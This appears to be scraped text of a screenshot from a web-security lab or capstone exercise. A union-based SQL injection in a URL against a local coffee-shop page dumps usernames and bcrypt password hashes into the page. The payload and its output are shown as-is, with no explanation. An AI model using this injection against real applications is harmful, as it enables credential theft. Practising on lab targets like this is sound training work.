 localhost/capstone/coffee.php?coffee=1' union select null,username,password,null,null,null,null FROM users-- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Logout
Huan
Scoring: 87.1
Region: Aregentina
Notes: Apple, Caramel, Blackberry
Varietal: Catuai
Customer raing: No rating yet
Add rating
jeremy
Responsive image
Scoring:
Region: $2y$10$F9bvqz5eoawIS6g0FH.wGOUkNdBYLFBaCSzXvo2HTegQdNg/HlMJy
Notes:
Varietal:
Customer raing: No rating yet
Add rating
jessamy
Responsive image
Scoring:
Region: $2y$10$meh2WXtPZgzZPZrjAmHi2ObKk6uXd2yZio7EB8t.MVuV1KwhWv6yS
Notes:
Varietal:
Customer raing: No rating yet
Add rating